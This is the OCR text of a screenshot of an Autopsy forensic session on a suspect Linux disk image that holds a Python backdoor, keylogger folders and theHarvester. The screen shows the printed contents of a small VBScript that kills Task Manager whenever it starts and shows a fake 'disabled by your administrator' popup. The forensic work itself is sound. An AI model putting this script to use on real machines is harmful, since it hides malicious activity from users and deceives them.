 Windows 10 - Forensics [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
Image_PC_Suspect - Autopsy 4.19.1
Case View Tools Window Help
Add Data Source Images/Videos Communications Geolocation Timeline Discovery Generate Report Close Case 19 Keyword Lists Keyword Search
Data Sources
image_suspect_v2.2.img_1 Host
image_suspect_v2.2.img
LinuxAttack.img_991644 Host
LinuxAttack.img
vol1 (Unallocated: 0-2047)
vol2 (Linux (0x83): 2048-14776319)
$OrphanFiles (129)
$Unalloc (8)
boot (13)
dev (16)
etc (157)
home (4)
lost+found (2)
media (4)
mnt (7)
opt (2)
proc (2)
root (15)
.cache (3)
.local (6)
.ssh (6)
Python-Backdoor-master (7)
.github (5)
src (7)
archive (4)
old_keylogger (3)
VBScript (3)
theHarvester (26)
run (5)
srv (2)
sys (2)
tmp (75)
usr (14)
var (13)
vol3 (Unallocated: 14776320-14778367)
vol6 (Linux Swap / Solaris x86 (0x82): 14778368-
vol7 (Unallocated: 16775168-16777215)
File Views
File Types
Deleted Files
MB File Size
Data Artifacts
Listing
/img_LinuxAttack.img/vol_vol2/root/Python-Backdoor-master/src/archive/VBScript
3 Results
Table Thumbnail Summary
Save Table as CSV
Name S C O Modified Time Change Time Access Time Created Time Size Flags(Dir) Flags(Meta) Known Location MD5 Hash SHA-
[current folder] 2021-05-14 17:30:57 CEST 2021-10-02 12:05:52 CEST 2021-05-14 17:30:57 CEST 2021-10-02 12:05:52 CEST 4096 Allocated Allocated unknown /img_LinuxAttack.img/vol_vol2/root/Python-Backdoor-mast...
[parent folder] 2021-05-14 17:30:57 CEST 2021-10-02 12:05:52 CEST 2021-05-14 17:30:57 CEST 2021-10-02 12:05:52 CEST 4096 Allocated Allocated unknown /img_LinuxAttack.img/vol_vol2/root/Python-Backdoor-mast...
Disable Task Manager.vbs 2021-05-14 17:30:57 CEST 2021-10-02 12:05:52 CEST 2021-05-14 17:30:57 CEST 2021-10-02 12:05:52 CEST 653 Allocated Allocated unknown /img_LinuxAttack.img/vol_vol2/root/Python-Backdoor-mast...
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Other Occurrences
Strings Indexed Text Translation
Page: 1 of 1 Page Go to Page: Script: Latin - Basic
On Error Resume Next
Set objWshShl = WScript.CreateObject("WScript.Shell")
Set objWMIService = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!//./root/cimv2")
Set colMonitoredProcesses = objWMIService.ExecNotificationQuery("select * from __instancecreationevent " & " within 1 where TargetInstance isa 'Win32_Process'")
Set objLatestProcess = colMonitoredProcesses.NextEvent
If LCase(objLatestProcess.TargetInstance.Name) = "taskmgr.exe" Then
†††
objLatestProcess.TargetInstance.Terminate
' fake popup message
objWshShl.Popup "Task Manager has been disabled by your administrator.", 3, "Task Manager", 16
End If
Loop
Analyzing files from image_suspect_v2.2.img 2% (3 more...) 7
Taper ici pour rechercher
FRA
09:29
28-10-21
1
CTRL DROITE
Type here to search
9°C Meestal zonnig
09:29
28-10-21